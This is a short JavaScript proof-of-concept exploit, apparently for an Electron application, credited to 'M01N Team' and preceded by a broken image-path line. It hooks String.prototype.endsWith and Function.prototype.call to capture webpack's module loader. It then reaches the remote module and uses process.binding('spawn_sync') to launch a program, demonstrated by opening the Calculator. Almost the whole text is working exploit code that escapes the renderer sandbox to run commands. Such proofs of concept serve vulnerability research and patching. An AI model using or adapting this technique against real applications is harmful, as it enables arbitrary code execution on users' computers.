 //leak.html
function calc() {
    console.log("popping calculator");
    a = pwn[3]('./lib/renderer/api/remote.ts');
    a.process.binding('spawn_sync').spawn({ file: "open", args:["open",
"/System/Applications/Calculator.app"]});
}
const origEndsWith = String.prototype.endsWith;
String.prototype.endsWith = function (...args) {
    if (args && args[0] === "/electron") return true;
    return origEndsWith.apply(this, args);
};
const origCallMethod = Function.prototype.call;
Function.prototype.call = function (...args) {
    if (args.length == 4) {
        window.pwn = args;
        console.log("found webpack require")
        setTimeout(calc, 100);
    }
    return origCallMethod.apply(this, args);
}
M01N Team